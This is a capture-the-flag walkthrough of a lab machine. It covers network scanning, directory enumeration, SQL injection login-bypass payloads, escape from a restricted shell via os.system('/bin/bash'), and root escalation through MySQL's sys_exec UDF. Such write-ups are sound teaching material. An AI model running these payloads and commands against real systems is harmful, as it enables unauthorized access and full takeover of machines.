Step 1:Reconnaissance
- Discover Target IP Address

Use netdiscover to identify devices on the network:
sudo netdiscover -i eth0using this command we can scan the network for ip address of the target machin
This command scans the network and helps identify the target machine.
Target IP: 192.168.1.20
2. Identify Attacker Machine IP
ifconfig
here we got the ip of the attack machin lets go ahead
Attacker IP: 192.168.1.16
3. Port Scanning
we got the ip of the target machin lets scan for the open ports and thair runing services using namp command
nmap -A -T4 192.168.1.20
here we got the ports open and thair services
port 22, 80,139,445
Since SSH requires credentials, we proceed with web enumeration on port 80
step 2:web enumuration
Open the target in a browser:


We find a login page.
Try default credentials such as:
admin:admin
Directory Enumeration
Use Gobuster to find hidden files and directories:
gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://192.168.1.20
Discovered:

/robots.txt/john/images
The /john directory suggests a possible valid username.
step 3:Exploitation
- SQL Injection
here we can try for sql injection using set of payloads for example: ' OR 1=1# , amin' or Ƈ'=Ƈ and we have username we try for password injection like '&' ,'$' this will give the login access
Using SQL injection, we can bypass authentication.
- user:john
- pass:'&'

We discover valid credentials:
- Username:
john - Password:
MyNameIsJohn
using this credentials we can login to ssh and check wheather thair is any information hidden we try to login to ssh and see
2. SSH Access
ssh john@192.168.1.20
we got the login and try to access the things

Restricted Shell
After logging in, we encounter a restricted shell.
Available commands:cd, clear, echo, exit, help, ll, lpath, ls
It also kick you out of the machine if you make any mistake with the command line, e.g. printing the shell variables. Searching on the internet on how to spawn a shell using the commands available above, I found this cheatsheet which contains the echo command and how to spawn a shell:
Escaping the Restricted Shell
echo os.system('/bin/bash')
We are finally out of the jail! Let's go to the next step, which is to escalate our privileges.
Step 4: Privilege Escalation
here we can login mysql sever without password try to login
mysql -u root -p
Ok, we got root on MySQL, how can we take this path to get root on the machine? First of all, I'm going to check if the mysql process is running as root:
ps -aux | grep mysql
It really is. Is there a way for MySQL to run OS commands that we can use to escalate our privileges?
We can use what is called User Defined Functions. You can read more about this here.

To list the installed UDFs, you can run the following SQL query:
select * from mysql.func;The one we are looking for is this one:
We can now issue a SELECT statement using this UDF and run commands in the OS. Let's try to run a simple id command:
select sys_exec("id");

If you don't get any error, this means that it is working fine, otherwise, you'll get something like this:
With such power on hands, I'm hoping I can add John's user to the admins group, want to try?
select sys_exec("usermod -aG admin john");Done. Returning to our shell, we can test if the command really worked. Since the user is now part of the admins group, we can issue the following command:
sudo su
whoami
There it is! We are now root!
🏁 Conclusion
This machine demonstrates several important concepts:
- The importance of proper reconnaissance and enumeration
- Exploiting SQL Injection vulnerabilities
- Escaping restricted shells
- Risks of misconfigured services like MySQL running as root
- Using UDFs for privilege escalation